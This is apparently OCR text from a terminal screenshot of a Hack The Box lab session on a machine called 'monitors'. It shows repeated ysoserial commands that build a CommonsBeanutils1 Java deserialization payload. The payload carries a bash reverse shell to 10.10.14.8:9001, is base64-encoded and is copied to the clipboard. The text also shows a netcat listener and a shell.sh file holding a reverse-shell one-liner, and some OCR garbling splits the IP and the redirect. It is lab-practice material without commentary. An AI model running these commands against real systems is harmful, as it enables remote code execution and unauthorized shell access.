 Applications Places System Fri Oct 8, 14:51
root@gibson
File Edit View Search Terminal Help
c@parrot]─[~/htb/monitors]
└──╼ [★]$ java -jar ysoserial-master-SNAPSHOT.jar CommonsBeanutils1 "bash -c 'bash -i > &/dev/tcp/10.10.1
4.8/9001 0>&1'" | base64 | tr -d "\n" | xclip -selection primary
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
└──╼ [★]$ java -jar ysoserial-master-SNAPSHOT.jar CommonsBeanutils1 "bash -c 'bash -i > &/dev/tcp/10.10.1
4.8/9001 0>&1'" | base64 | tr -d "\n" | xclip -selection primary
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
└──╼ [★]$ java -jar ysoserial-master-SNAPSHOT.jar CommonsBeanutils1 "bash -c 'bash -i > &/dev/tcp/10.10.1
4.8/9001 0>&1'" | base64 | tr -d "\n" | xclip -selection clipboard
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
└──╼ [★]$ ^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
└──╼ [★]$
itors]
└──╼ [★]$ nc -lnvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
1 bash -c 'bash -i >& /dev/tcp/10.10.14.8 0>&1'$
~
~
~
~
~
~
~
~
~
shell.sh [+] 1,1 All
[0] 0:sudo 1:[tmux]Z 2:ssh- 3:bash 4:bash 5:vi* "parrot" 14:51 08-Oct-21